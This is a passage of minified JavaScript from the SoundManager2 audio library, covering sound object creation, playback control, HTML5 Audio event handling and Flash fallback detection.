(e&&(N&&b.url!==k)&&c.beginDelayedInit(),!N&&(b.url!==k&&"complete"===n.readyState)&&setTimeout(G,1));return c};this.supported=this.ok=function(){return u?p&&!y:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return W(b)||n[b]||g[b]};this.createSound=function(b,e){function d(){a=aa(a);c.sounds[a.id]=new Ja(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!p||!c.ok())return!1;e!==k&&(b={id:b,url:e});a=w(b);a.url=da(a.url);void 0===a.id&&(a.id=c.setupOptions.idPrefix+Ya++);if(r(a.id,
!0))return c.sounds[a.id];if(ea(a))f=d(),f._setup_html5(a);else{if(c.html5Only||c.html5.usingFlash&&a.url&&a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!(!a.serverURL&&!(a.type&&a.type.match(db)||a.url&&a.url.match(hb))));a=ba(a,void 0);f=d();8===m?l._createSound(a.id,a.loops||1,a.usePolicyFile):(l._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,
a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));!a.serverURL&&(a.autoLoad||a.autoPlay)&&f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!r(b))return!1;var d=c.sounds[b],a;d._iO={};d.stop();d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return!r(b)?!1:c.sounds[b].load(e)};this.unload=function(b){return!r(b)?
!1:c.sounds[b].unload()};this.onposition=this.onPosition=function(b,e,d,a){return!r(b)?!1:c.sounds[b].onposition(e,d,a)};this.clearOnPosition=function(b,e,d){return!r(b)?!1:c.sounds[b].clearOnPosition(e,d)};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!p||!c.ok())return!1;if(r(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return!r(b)?!1:c.sounds[b].setPosition(e)};
this.stop=function(b){return!r(b)?!1:c.sounds[b].stop()};this.stopAll=function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&c.sounds[b].stop()};this.pause=function(b){return!r(b)?!1:c.sounds[b].pause()};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return!r(b)?!1:c.sounds[b].resume()};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return!r(b)?
!1:c.sounds[b].togglePause()};this.setPan=function(b,e){return!r(b)?!1:c.sounds[b].setPan(e)};this.setVolume=function(b,e){return!r(b)?!1:c.sounds[b].setVolume(e)};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].mute();for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].unmute();for(b=c.soundIDs.length-
1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return!r(b)?!1:c.sounds[b].toggleMute()};this.getMemoryUse=function(){var b=0;l&&8!==m&&(b=parseInt(l._getMemoryUse(),10));return b};this.disable=function(b){var e;b===k&&(b=!1);if(y)return!1;y=!0;for(e=c.soundIDs.length-1;0<=e;e--)Pa(c.sounds[c.soundIDs[e]]);M(b);t.remove(g,"load",E);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&(e=T({type:b}));!e&&u&&(e=b&&
c.ok()?!!(8<m&&b.match(db)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=T({url:b}));!e&&u&&(e=b&&c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==k&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return!b?null:c.sounds[b]};this.onready=function(b,c){if("function"===typeof b)c||(c=g),pa("onready",b,c),D();else throw P("needFunction","onready");return!0};this.ontimeout=function(b,
c){if("function"===typeof b)c||(c=g),pa("ontimeout",b,c),D({type:"ontimeout"});else throw P("needFunction","ontimeout");return!0};this._wD=this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(l)try{C&&(ya=l.innerHTML),O=l.parentNode.removeChild(l)}catch(k){}ya=O=u=l=null;c.enabled=N=p=Q=Aa=K=L=y=A=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};Ya=0;if(b)x=[];else for(d in x)if(x.hasOwnProperty(d)){a=
0;for(f=x[d].length;a<f;a++)x[d][a].fired=!1}c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;g.setTimeout(function(){ta();e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return l&&"PercentLoaded"in l?l.PercentLoaded():null};this.beginDelayedInit=function(){na=!0;G();setTimeout(function(){if(Aa)return!1;$();Z();return Aa=!0},20);F()};this.destruct=function(){c.disable(!0)};Ja=function(b){var e,d,a=this,f,h,J,
g,n,q,s=!1,p=[],u=0,x,y,v=null,z;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=w(b);this.pan=this.options.pan;this.volume=this.options.volume;this.isHTML5=!1;this._a=null;z=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==k?a._iO=w(b,a.options):(b=a.options,a._iO=b,v&&v!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=da(a._iO.url);d=a.instanceOptions=a._iO;if(!d.url&&!a.url)return a;
if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&ga(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;a.readyState=1;a.playState=0;a.id3={};if(ea(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ba(aa(d)),d=a._iO,8===m?l._load(a.id,d.url,
d.stream,d.autoPlay,d.usePolicyFile):l._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||1,!!d.autoLoad,d.usePolicyFile)}catch(f){H({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(g(),a._a&&(a._a.pause(),v=fa(a._a))):8===m?l._unload(a.id,"about:blank"):l._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(g(),a._a&&(a._a.pause(),fa(a._a),A||J(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,l._destroySound(a.id));
b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,h,g,J;f=!0;f=null;e=e===k?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=w(a._iO,a.options);a._iO=w(b,a._iO);a._iO.url=da(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ea(a._iO)&&(a._setup_html5(a._iO),n());1===a.playState&&!a.paused&&(d=a._iO.multiShot,d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(!a.readyState&&
!a.isHTML5&&8===m&&z?z=!1:a.load(a._iO));a.loaded||(0===a.readyState?(!a.isHTML5&&!c.html5Only?(a._iO.autoPlay=!0,a.load(a._iO)):a.isHTML5?a.load(a._iO):f=a,a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&(9===m&&0<a.position&&a.position===a.duration)&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=w(b,a._iO);if(null!==a._iO.from&&null!==a._iO.to&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=
w(b,a._iO);a.play(a._iO)};if(a.isHTML5&&!a._html5_canplay)a.load({_oncanplay:d}),f=!1;else if(!a.isHTML5&&!a.loaded&&(!a.readyState||2!==a.readyState))a.load({onload:d}),f=!1;if(null!==f)return f;a._iO=y()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!A||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;a._iO.onposition&&0===a.playState&&q(a);a.playState=1;a.paused=!1;a.position=a._iO.position!==k&&!isNaN(a._iO.position)?a._iO.position:0;a.isHTML5||(a._iO=ba(aa(a._iO)));
a._iO.onplay&&e&&(a._iO.onplay.apply(a),s=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(n(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(h=new Audio(a._iO.url),g=function(){t.remove(h,"ended",g);a._onfinish(a);fa(h);h=null},J=function(){t.remove(h,"canplay",J);try{h.currentTime=a._iO.position/1E3}catch(b){}h.play()},t.add(h,"ended",g),void 0!==a._iO.volume&&(h.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(h.muted=!0),a._iO.position?
t.add(h,"canplay",J):h.play()):(f=l._start(a.id,a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9===m&&!f&&a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),x(),c.to&&a.clearOnPosition(c.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),g()):(l._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=
0,a._iO={},c.onstop&&c.onstop.apply(a));return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(l._setAutoPlay(a.id,b),b&&!a.instanceCount&&1===a.readyState&&a.instanceCount++)};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===k&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(a.isHTML5){if(a._a){if(a._html5_canplay){if(a._a.currentTime!==
b)try{a._a.currentTime=b,(0===a.playState||a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}}else b=9===m?a.position:b,a.readyState&&2!==a.readyState&&l._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;a.isHTML5?(a._setup_html5().pause(),g()):(b||b===k)&&l._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=
a._iO;if(!a.paused)return a;a.paused=!1;a.playState=1;a.isHTML5?(a._setup_html5().play(),n()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),l._pause(a.id,b.multiShot));!s&&b.onplay?(b.onplay.apply(a),s=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9===m&&!a.isHTML5?a.position:a.position/1E3}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===k&&(b=0);c===k&&(c=!1);a.isHTML5||l._setPan(a.id,b);a._iO.pan=
b;c||(a.pan=b,a.options.pan=b);return a};this.setVolume=function(b,e){b===k&&(b=100);e===k&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):l._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):l._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==k;a.isHTML5?a._a&&(a._a.muted=!1):l._setVolume(a.id,
b?a._iO.volume:a.options.volume);return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){p.push({position:parseInt(b,10),method:c,scope:e!==k?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<p.length;c++)if(a===p[c].position&&(!b||b===p[c].method))p[c].fired&&u--,p.splice(c,1)};this._processOnPosition=function(){var b,c;b=p.length;if(!b||!a.playState||u>=b)return!1;for(b-=
1;0<=b;b--)c=p[b],!c.fired&&a.position>=c.position&&(c.fired=!0,u++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=p.length;if(!b)return!1;for(b-=1;0<=b;b--)c=p[b],c.fired&&a<=c.position&&(c.fired=!1,u--);return!0};y=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null!==c&&!isNaN(c)&&(b.position=c,b.multiShot=!1,d());return b};q=function(){var b,c=a._iO.onposition;
if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,10),c[b])};x=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};n=function(){a.isHTML5&&Ra(a)};g=function(){a.isHTML5&&Sa(a)};f=function(b){b||(p=[],u=0);s=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];
a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,h={};if(a._hasTimer||b){if(a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused))c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,
h,h,h,h);return f}};this._get_html5_duration=function(){var b=a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=w(a._iO,b);var c=A?Ka:a._a,e=decodeURI(b.url),d;A?e===decodeURI(Ca)&&(d=!0):e===decodeURI(v)&&(d=!0);if(c){if(c._s)if(A)c._s&&(c._s.playState&&!d)&&c._s.stop();else if(!A&&e===decodeURI(v))return a._apply_loop(c,b.loops),c;d||(v&&f(!1),c.src=
b.url,Ca=v=a.url=b.url,c._called_load=!1)}else b.autoLoad||b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ea&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,A&&(Ka=c);a.isHTML5=!0;a._a=c;c._s=a;h();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};h=function(){if(a._a._added_events)return!1;var b;a._a._added_events=!0;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,B[b],!1);return!0};J=function(){var b;a._a._added_events=
!1;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.removeEventListener(b,B[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&ga(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);
return!0};this._onfailure=function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(a,b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(x(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},g(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&ga(a,function(){b.apply(a)}))};this._whileloading=function(b,c,e,d){var f=a._iO;a.bytesLoaded=
b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=!a.isHTML5&&!f.isMovieStar?f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10):a.duration;a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var h=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();!a.isHTML5&&8<m&&(h.usePeakData&&
(c!==k&&c)&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&(e!==k&&e)&&(a.waveformData={left:e.split(","),right:d.split(",")}),h.useEQData&&(f!==k&&f&&f.leftEQ)&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==k&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(!a.isHTML5&&(8===m&&!a.position&&a.isBuffering)&&a._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=b;a._iO.oncaptiondata&&
a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;a._iO.onmetadata&&a._iO.onmetadata.apply(a)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=w(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,r(a.id)&&(a.getAutoPlay()?a.play(k,a.getAutoPlay()):a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=
function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};va=function(){return n.body||n.getElementsByTagName("div")[0]};W=function(b){return n.getElementById(b)};w=function(b,e){var d=b||{},a,f;a=e===k?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&d[f]===k&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:w(d[f],a[f]));return d};ga=function(b,c){!b.isHTML5&&8===m?g.setTimeout(c,0):c()};X={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};oa=function(b,
e){var d,a=!0,f=e!==k,h=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&X[e]!==k?c[e][d]=b[d]:h[d]!==k?(c.setupOptions[d]=b[d],c[d]=b[d]):X[d]===k?a=!1:c[d]instanceof Function?c[d].apply(c,b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(X[d]===k)a=!1;else return oa(b[d],d);return a};t=function(){function b(a){a=fb.call(a);var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,
e){var k=b.shift(),g=[a[e]];if(d)k[g](b[0],b[1]);else k[g].apply(k,b)}var d=g.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();B={abort:q(function(){}),canplay:q(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position!==k&&!isNaN(b._iO.position)?b._iO.position/1E3:null;if(b.position&&this.currentTime!==
c)try{this.currentTime=c}catch(d){}b._iO._oncanplay&&b._iO._oncanplay()}),canplaythrough:q(function(){var b=this._s;b.loaded||(b._onbufferchange(0),b._whileloading(b.bytesLoaded,b.bytesTotal,b._get_html5_duration()),b._onload(!0))}),ended:q(function(){this._s._onfinish()}),error:q(function(){this._s._onload(!1)}),loadeddata:q(function(){var b=this._s;!b._loaded&&!ia&&(b.duration=b._get_html5_duration())}),loadedmetadata:q(function(){}),loadstart:q(function(){this._s._onbufferchange(1)}),play:q(function(){this._s._onbufferchange(0)}),
playing:q(function(){this._s._onbufferchange(0)}),progress:q(function(b){var c=this._s,d,a,f=0,f=b.target.buffered;d=b.loaded||0;var h=b.total||1;c.buffered=[];if(f&&f.length){d=0;for(a=f.length;d<a;d++)c.buffered.push({start:1E3*f.start(d),end:1E3*f.end(d)});f=1E3*(f.end(0)-f.start(0));d=Math.min(1,f/(1E3*b.target.duration))}isNaN(d)||(c._onbufferchange(0),c._whileloading(d,h,c._get_html5_duration()),d&&(h&&d===h)&&B.canplaythrough.call(this,b))}),ratechange:q(function(){}),suspend:q(function(b){var c=
this._s;B.progress.call(this,b);c._onsuspend()}),stalled:q(function(){}),timeupdate:q(function(){this._s._onTimer()}),waiting:q(function(){this._s._onbufferchange(1)})};ea=function(b){return!b||!b.type&&!b.url&&!b.serverURL?!1:b.serverURL||b.type&&V(b.type)?!1:b.type?T({type:b.type}):T({url:b.url})||c.html5Only||b.url.match(/data\:/i)};fa=function(b){var e;b&&(e=ia?"about:blank":c.html5.canPlayType("audio/wav")?"[data-uri]\x3d\x3d":
"about:blank",b.src=e,void 0!==b._called_unload&&(b._called_load=!1));A&&(Ca=null);return e};T=function(b){if(!c.useHTML5Audio||!c.hasHTML5)return!1;var e=b.url||null;b=b.type||null;var d=c.audioFormats,a;if(b&&c.html5[b]!==k)return c.html5[b]&&!V(b);if(!z){z=[];for(a in d)d.hasOwnProperty(a)&&(z.push(a),d[a].related&&(z=z.concat(d[a].related)));z=RegExp("\\.("+z.join("|")+")(\\?.*)?$","i")}a=e?e.toLowerCase().match(z):null;!a||!a.length?b&&(e=b.indexOf(";"),a=(-1!==e?b.substr(0,e):b).substr(6)):
a=a[1];a&&c.html5[a]!==k?e=c.html5[a]&&!V(a):(b="audio/"+a,e=c.html5.canPlayType({type:b}),e=(c.html5[a]=e)&&c.html5[b]&&!V(b));return e};Wa=function(){function b(a){var b,d=b=!1;if(!e||"function"!==typeof e.canPlayType)return b;if(a instanceof Array){g=0;for(b=a.length;g<b;g++)if(c.html5[a[g]]||e.canPlayType(a[g]).match(c.html5Test))d=!0,c.html5[a[g]]=!0,c.flash[a[g]]=!!a[g].match(bb);b=d}else a=e&&"function"===typeof e.canPlayType?e.canPlayType(a):!1,b=!(!a||!a.match(c.html5Test));return b}if(!c.useHTML5Audio||
!c.hasHTML5)return u=c.html5.usingFlash=!0,!1;var e=Audio!==k?Ea&&10>opera.version()?new Audio(null):new Audio:null,d,a,f={},h,g;h=c.audioFormats;for(d in h)if(h.hasOwnProperty(d)&&(a="audio/"+d,f[d]=b(h[d].type),f[a]=f[d],d.match(bb)?(c.flash[d]=!0,c.flash[a]=!0):(c.flash[d]=!1,c.flash[a]=!1),h[d]&&h[d].related))for(g=h[d].related.length-1;0<=g;g--)f["audio/"+h[d].related[g]]=f[d],c.html5[h[d].related[g]]=f[d],c.flash[h[d].related[g]]=f[d];f.canPlayType=e?b:null;c.html5=w(c.html5,f);c.html5.usingFlash=
Va();u=c.html5.usingFlash;return!0};sa={};P=function(){};aa=function(b){8===m&&(1<b.loops&&b.stream)&&(b.stream=!1);return b};ba=function(b,c){if(b&&!b.usePolicyFile&&(b.onid3||b.usePeakData||b.useWaveformData||b.useEQData))b.usePolicyFile=!0;return b};la=function(){return!1};Pa=function(b){for(var c in b)b.hasOwnProperty(c)&&"function"===typeof b[c]&&(b[c]=la)};xa=function(b){b===k&&(b=!1);(y||b)&&c.disable(b)};Qa=function(b){var e=null;if(b)if(b.match(/\.swf(\?.*)?$/i)){if(e=b.substr(b.toLowerCase().lastIndexOf(".swf?")+
4))return b}else b.lastIndexOf("/")!==b.length-1&&(b+="/");b=(b&&-1!==b.lastIndexOf("/")?b.substr(0,b.lastIndexOf("/")+1):"./")+c.movieURL;c.noSWFCache&&(b+="?ts\x3d"+(new Date).getTime());return b};ra=function(){m=parseInt(c.flashVersion,10);8!==m&&9!==m&&(c.flashVersion=m=8);var b=c.debugMode||c.debugFlash?"_debug.swf":".swf";c.useHTML5Audio&&(!c.html5Only&&c.audioFormats.mp4.required&&9>m)&&(c.flashVersion=m=9);c.version=c.versionNumber+(c.html5Only?" (HTML5-only mode)":9===m?" (AS3/Flash 9)":
" (AS2/Flash 8)");8<m?(c.defaultOptions=w(c.defaultOptions,c.flash9Options),c.features.buffering=!0,c.defaultOptions=w(c.defaultOptions,c.movieStarOptions),c.filePatterns.flash9=RegExp("\\.(mp3|"+eb.join("|")+")(\\?.*)?$","i"),c.features.movieStar=!0):c.features.movieStar=!1;c.filePattern=c.filePatterns[8!==m?"flash9":"flash8"];c.movieURL=(8===m?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",b);c.features.peakData=c.features.waveformData=c.features.eqData=8<m};Oa=function(b,c){if(!l)return!1;
l._setPolling(b,c)};wa=function(){};r=this.getSoundById;I=function(){var b=[];c.debugMode&&b.push("sm2_debug");c.debugFlash&&b.push("flash_debug");c.useHighPerformance&&b.push("high_performance");return b.join(" ")};za=function(){P("fbHandler");var b=c.getMoviePercent(),e={type:"FLASHBLOCK"};if(c.html5Only)return!1;c.ok()?c.oMC&&(c.oMC.className=[I(),"movieContainer","swf_loaded"+(c.didFlashBlock?" swf_unblocked":"")].join(" ")):(u&&(c.oMC.className=I()+" movieContainer "+(null===b?"swf_timedout":
"swf_error")),c.didFlashBlock=!0,D({type:"ontimeout",ignoreInit:!0,error:e}),H(e))};pa=function(b,c,d){x[b]===k&&(x[b]=[]);x[b].push({method:c,scope:d||null,fired:!1})};D=function(b){b||(b={type:c.ok()?"onready":"ontimeout"});if(!p&&b&&!b.ignoreInit||"ontimeout"===b.type&&(c.ok()||y&&!b.ignoreInit))return!1;var e={success:b&&b.ignoreInit?c.ok():!y},d=b&&b.type?x[b.type]||[]:[],a=[],f,e=[e],h=u&&!c.ok();b.error&&(e[0].error=b.error);b=0;for(f=d.length;b<f;b++)!0!==d[b].fired&&a.push(d[b]);if(a.length){b=
0;for(f=a.length;b<f;b++)a[b].scope?a[b].method.apply(a[b].scope,e):a[b].method.apply(this,e),h||(a[b].fired=!0)}return!0};E=function(){g.setTimeout(function(){c.useFlashBlock&&za();D();"function"===typeof c.onload&&c.onload.apply(g);c.waitForWindowLoad&&t.add(g,"load",E)},1)};Da=function(){if(v!==k)return v;var b=!1,c=navigator,d=c.plugins,a,f=g.ActiveXObject;if(d&&d.length)(c=c.mimeTypes)&&(c["application/x-shockwave-flash"]&&c["application/x-shockwave-flash"].enabledPlugin&&c["application/x-shockwave-flash"].enabledPlugin.description)&&
(b=!0);else if(f!==k&&!s.match(/MSAppHost/i)){try{a=new f("ShockwaveFlash.ShockwaveFlash")}catch(h){a=null}b=!!a}return v=b};Va=function(){var b,e,d=c.audioFormats;if(ha&&s.match(/os (1|2|3_0|3_1)/i))c.hasHTML5=!1,c.html5Only=!0,c.oMC&&(c.oMC.style.display="none");else if(c.useHTML5Audio&&(!c.html5||!c.html5.canPlayType))c.hasHTML5=!1;if(c.useHTML5Audio&&c.hasHTML5)for(e in S=!0,d)if(d.hasOwnProperty(e)&&d[e].required)if(c.html5.canPlayType(d[e].type)){if(c.preferFlash&&(c.flash[e]||c.flash[d[e].type]))b=
!0}else S=!1,b=!0;c.ignoreFlash&&(b=!1,S=!0);c.html5Only=c.hasHTML5&&c.useHTML5Audio&&!b;return!c.html5Only};da=function(b){var e,d,a=0;if(b instanceof Array){e=0;for(d=b.length;e<d;e++)if(b[e]instanceof Object){if(c.canPlayMIME(b[e].type)){a=e;break}}else if(c.canPlayURL(b[e])){a=e;break}b[a].url&&(b[a]=b[a].url);b=b[a]}return b};Ra=function(b){b._hasTimer||(b._hasTimer=!0,!Fa&&c.html5PollingInterval&&(null===R&&0===ca&&(R=setInterval(Ta,c.html5PollingInterval)),ca++))};Sa=function(b){b._hasTimer&&
